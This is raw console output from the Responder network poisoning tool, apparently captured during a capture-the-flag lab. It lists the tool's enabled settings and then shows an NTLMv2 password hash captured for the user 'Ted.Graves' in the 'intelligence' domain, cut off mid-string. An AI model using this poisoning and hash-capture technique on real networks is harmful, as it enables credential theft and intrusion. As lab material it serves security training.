 [+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [ON]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.14]
Challenge set [1122334455667788]
[i] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.10.14.14) is not on the same subnet than the DNS server (100.64.0.7)
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (10.10.14.14) is not on the same subnet than the DNS server (192.168.1.1
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Listening for events...
[HTTP] NTLMv2 Client : 10.10.10.248
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:1122334455667788:6752FC0CE3D1D38DA24DE2CE0A204980:0101000000
73006D0062002E006C006F00630061006C000300280073006500720076006500720032003000300033002E0073006D0062002E006C006F